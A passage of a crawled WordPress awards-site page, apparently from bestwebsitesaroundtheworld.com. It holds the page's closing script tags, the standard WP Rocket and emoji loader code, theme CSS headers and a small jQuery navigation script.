0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap.js?ver=1.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/animate.js?ver=1.0" id="animate-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/bootstrap-select.js?ver=1.0" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/lib/jquery.easing.min.js?ver=1.0" id="jquery.easing.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.slimmenu.min.js?ver=1.0" id="jquery.slimmenu.min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/navgoco.js?ver=1.0" id="navgoco-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/jquery.fitvid.js?ver=1.0" id="jquery.fitvid-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/upload.js?ver=1.0" id="awards-upload-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique//js/validate-min.js?ver=1.0" id="validate-min-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/scripts.js?ver=6.9" id="awards-scripts-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9" id="awards-custom-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/front_end_js.js?ver=1.3" id="countdown-front-end-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.classycountdown.js?ver=6.9" id="canvase_countedown_main-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.knob.js?ver=6.9" id="canvase_countedown_jquery_lib_knop-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.throttle.js?ver=6.9" id="canvase_countedown_jquery_lib_thortle-js"></script>
<script type="text/javascript" src="https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wpdevart-countdown-pro/includes/javascript/jquery.timeTo.min.js?ver=6.9" id="canvase_countedown_lexsus-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.bestwebsitesaroundtheworld.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
	<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.bestwebsitesaroundtheworld.com\/wp-admin\/admin-ajax.php","nonce":"a277fde4ea","url":"https:\/\/www.bestwebsitesaroundtheworld.com\/nominee\/govend","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769113069 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9
body_size: -478
content:
/*------------------------------------------------------------------

Theme Name: CSS Boutique
Version: 3.1.3
Description: CSS Boutique
Author: web-net DIGITAL
Author URI: https://web-net.eu
Theme URI: https://web-net.eu
Text Domain: CSS Boutique

 
------------------------------------------------------------------*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/sass/pvc.min.css?ver=1707931668
body_size: -421
content:
.clear{clear:both}.nobr{white-space:nowrap}.pvc_clear{clear:both}body .pvc-stats-icon,body .pvc-stats-icon svg{color:#1a1a1a !important;fill:#1a1a1a !important}body .pvc_stats .pvc-stats-icon{vertical-align:middle}body .pvc_stats .pvc-stats-icon.small svg{width:18px}body .pvc_stats .pvc-stats-icon.medium svg{width:24px}body .pvc_stats .pvc-stats-icon.large svg{width:30px}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/js/custom.js?ver=6.9
body_size: -43
content:
/************************************
    File Name: custom.js
    Template Name: Awards
    Created By: Similar Icons
    Envato Profile: http://themeforest.net/user/similaricons
    Website: https://similaricons.com
    Version: 1.0
************************************/

(function($) {
    "use strict";

    //Navigation Menu Slider
    $(document).ready(function() {
        $('#nav-expander').on('click', function(e) {
            e.preventDefault();
            $('body').toggleClass('nav-expanded');
        });
        $('#nav-close').on('click', function(e) {
            e.preventDefault();
            $('body').removeClass('nav-expanded');
        });

        // Initialize navgoco with default options
        $(".main-menu").navgoco({
            caret: '<span class="caret"></span>',
            accordion: false,
            openClass: 'open',
            save: true,
            cookie: {
                name: 'navgoco',
                expires: false,
                path: '/'
            },
            slide: {
                duration: 300,
                easing: 'swing'
            }
        });
    });

    $(window).load(function() {
        $("#preloader").on(500).fadeOut();
        $(".preloader").on(600).fadeOut("slow");
    });

    $('select').selectpicker();
    $('[data-toggle="tooltip"]').tooltip();

})(jQuery);